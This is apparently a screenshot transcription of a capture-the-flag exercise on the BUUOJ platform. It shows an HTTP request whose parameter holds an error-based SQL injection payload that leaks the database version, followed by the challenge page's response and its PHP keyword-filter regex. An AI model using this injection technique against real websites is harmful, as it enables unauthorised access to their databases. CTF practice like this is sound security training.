 GET
/?inject=1'+and+(select+count(*)+from+information_schema.tables+group+by+c
oncat(0x7e,(select+version()),0x7e,floor(rand(0)*2)))--%2b HTTP/1.1
Host: 3d6d1036-1111-411a-b912-859850c1b3f1.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://3d6d1036-1111-411a-b912-859850c1b3f1.node3.buuoj.cn/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 31 Aug 2020 05:00:19 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 402
Connection: close
X-Powered-By: PHP/7.3.10
<html>
<head>
<meta charset="UTF-8">
<title>easy_sql</title>
</head>
<body>
<h1>取材于某次真实环境渗透，只说一句话：开发和安全缺一不可</h1>
<!-- sqlmap是没有灵魂的 -->
<form method="get">
姿势: <input type="text" name="inject" value="1">
<input type="submit">
</form>
<pre>
return
preg_match("/select|update|delete|drop|insert|where|\./i",$inject);